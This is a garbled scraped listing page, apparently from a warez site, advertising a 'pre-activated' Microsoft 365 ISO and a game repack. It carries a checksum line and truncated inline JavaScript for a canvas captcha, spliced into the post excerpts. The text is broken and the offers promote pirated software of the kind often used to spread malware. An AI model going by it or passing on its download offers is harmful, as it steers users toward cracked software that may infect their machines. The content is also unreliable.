
i=0;iMath.random()-0.5);for(let r of u){try{const...
Read More
Microsoft 365 64bits Pre-activated Direct ISO
Juni 27, 2026
Uncategorized
🛡️ Checksum: 9467be2aa861f1f45f974f9e251e8f33 ⏰ Updated on: 2
onload="window.genC=function(){var c=document.getElementById('capt
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));f
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(
i=0;iMath.random()-0.5);for(let r of...
Read More
Fallout 4 Tiny Girl Repack Desktop Reddit
Juni 27, 2026
Uncategorized